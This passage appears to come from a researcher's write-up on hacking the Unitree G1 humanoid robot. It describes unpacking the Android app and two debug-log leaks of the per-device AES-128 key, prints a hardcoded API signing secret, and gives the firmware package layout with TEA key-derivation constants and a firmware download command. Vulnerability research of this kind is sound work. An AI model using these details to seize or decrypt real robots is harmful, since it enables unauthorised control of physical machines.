
Just like that, we've retrieved 45 DEX files. This is what the Baidu Jiagu runtime unpacker decrypted into memory when the app started. These are the REAL com.unitree.* bytecode. All that's left to do is decompile the runtime-dumped DEX files with Jadx.

We end up with 2055 decompiled Java files under com.unitree.*. This is the full app source & as a sanity check, RtcFlowApi.java confirms that port 9991 is the WebRTC endpoint.

Why Is the AES-128 Key in the Device Logs?
The apps ship with debug logging left in the release build. All the logging flows through the following function chain:
MainApplication.onCreate()
  └→ initLog()
      └→ XLog.init(
          logConfig,
          AndroidPrinter(),     ← goes to logcat
          FilePrinter(          ← writes to disk
              path: getExternalCacheDir() + "/log",
              fileNameGenerator: DateFileNameGenerator(), ← "XXXX-XX-XX"
        cleanStrategy: FileLastModifiedCleanStrategy(1296000000) ← 15 days
             )
         )
Stepping back, the G1's AES-128 key has to get from the robot to the phone somehow 😅, and that happens during the initial BLE provisioning/bootstrap flow.
EDIT: had to cut ~3000+ words here. Theres a lot of cool shit such as therobot flash -> phone MMKV -> Unitree cloudinteraction. Just know that when you pair a robot to a mobile device, a metric shit ton of calls are firing under the hood. Side Note: WebRTC actually has two modes. A "direct mode" for when the phone and robot are on the same LAN, so the app just talks straight to port9991on the robot (POST /con_notify,POST /con_ing_{path}). And a "cloud-relay" mode is used when the phone is remote, cellular, on a different wifi. When used, the signaling has to go through Unitree's servers atglobal-robot-api.unitree.cominstead (remember this for later).
The Unitree Explore app talks to the G1 in a few ways: WebRTC directly over the local network or through Unitree's cloud relay, and BLE v3 for nearby setup/provisioning. The important part is that BLE v3 and WebRTC both rely on the same per-device AES-128 key. Leaking it from any one transport compromises the rest. Direct DDS is separate and doesn’t depend on it.
Leak #1: The WebRTC bridge that logs every handshake
The RTC_Start call originates in RtcBridgeHelper.startConnect(), a Kotlin class connecting the Android application to its embedded WebView frontend com/unitree/webrtc/helper/RtcBridgeHelper.java. When the app starts a robot connection:
startConnect() retrieves the current robot record and constructs a JSON object containing seven fields: the robot alias, the application’s authentication token, serial number, product series, AES-128 key, model, and market identifier.

RtcBridgeHelper.javaThe method then passes that complete object to the WebView by calling useJsMethod("RTC_Start", json, callback). The WebView service ultimately dispatches it as a JavaScript call through AgentWeb. When that happens, everything key crosses the native-to-JavaScript bridge as the plain key field alongside the robot metadata and authentication token.

Leak #2: A BLE timestamp check that dumps the key on connect

BLE communication is coordinated by BluetoothService (Android service implemented in Kotlin) com/unitree/lib_ble/ui/ble/BluetoothService.java. The application uses Greenrobot EventBus to deliver events between components, and the service exposes an onMessageEvent() method "@Subscribe". When it receives a StartBleCheckEvent, it begins the BLE v3 timestamp-verification exchange. The service encrypts and sends GET_TIME_3, opcode 0x0B, using the G1's key. After decrypting the response, BleDataHandler interprets the returned data as a timestamp, increments it by one, and sends the result back using CHECK_3, opcode 0x0C. This is the application side of the same handshake we'll cover in depth before the RCE #2 section.
Before shooting off the first frame, however, the handler writes a diagnostic message containing the complete AES-128 key...


/unitree/etc/key/aes_key.bin my G1 robot's AES key pulled from my Locomotion PC If you want to know your own G1's AES-128 key, you can run the following script.

Note: You'll notice in the code APP_SIGN_SECRET = "XyvkwK45hp5PHfA8" this is the hardcoded API signing secret found within the Android APK. More on that later.We finally recovered the G1’s key... surely WebRTC works now, right 😭?

Remember, we're communicating through the webrtc_bridge, which takes our JSON requests and publishes them as native DDS messages on the robot's internal service bus.
Note: The Pythonaiortclibrary needs two monkey-patches to work with the G1's WebRTC stack. Without them, the ICE/DTLS handshake completes silently, the data channel never opens, and every exploit that uses WebRTC hangs at the validation step with no error, no exception, no indication of what went wrong. I gave up debugging this and had AI fix the issue for me, im not smart enough 🙂. TLDR:aiortcregenerates ICE credentials across internal connection objects so the STUN binding requests don't match the SDP offer, and its DTLS fingerprint lookup can't resolve sha-256 lol...
WE FINALLY have a delivery mechanism 🎉. All that's left is to find an exploitable RCE in one of those 28 services running as root inside the Locomotion PC... and for that, we need the source code... somehow 😅.

Extracting the Firmware
I'm too chicken shit to unsolder anything on the G1. I'll spare you a lot of details, but Unitree mainly publishes their firmware on public CDNs behind a Tencent Cloud EdgeOne WAF.
robot-api.unitree.com
global-robot-api.unitree.com
firmware-cdn.unitree.com
unitree-firmware.oss-cn-hangzhou.aliyuncs.com
unitree-firmware.oss-accelerate.aliyuncs.com
They can kinda be found all over
The .upk files are Unitree's custom OTA package format. They are encrypted with TEA (Tiny Encryption Algorithm), but the encryption key can be derived from plaintext data in the file header.

Offset  Size   Field
0x00    5B     Magic: "UTPK\x00"
0x05    1B     isPackage flag
0x08    8B     Timestamp
0x10    8B     Payload size
0x18    4B     File type (3 = TAR)
0x1C    4B     Seed (plaintext, used for key derivation)
0x20    16B    MD5 of payload (TEA header + encrypted data)
0x30    64B    Package name (null-terminated string)
0x70    ...    Payload: "TEA\x00" + TEA-encrypted tar
I only know this because I got to stand on the shoulders of Bin4ry, whose UniTEABag research (CVE-2026-1442) did all the work for me. I owe that man a beer 🍺.
Basically, the key derivation function uses two hardcoded constants (0x6e35ba0c and 0x9a8b7c6e) baked into the OTA firmware binaries ota_pipe_service, ota_engine_utils, and ota_module_utils all carry them.
The cipher is TEA in ECB mode, 16 rounds (not the standard 32), delta 0x9E3779B9, 128-bit key derived from a 4-byte seed. The seed sits in the UPK header at offset 0x1C in plaintext. Since the KDF is deterministic, anyone who can read the UPK file has everything needed to derive the decryption key. The only integrity check is an MD5 hash over the payload, which is recomputable.
Cool, let's just grab the UPK and use the UniTEABag project.
curl -L -o /tmp/g1_firmware.upk  "https://unitree-firmware.oss-cn-hangzhou.aliyuncs.com/firmware/release/package_1.4.5.0_G1_Edu%2B_1759976671033.upk"

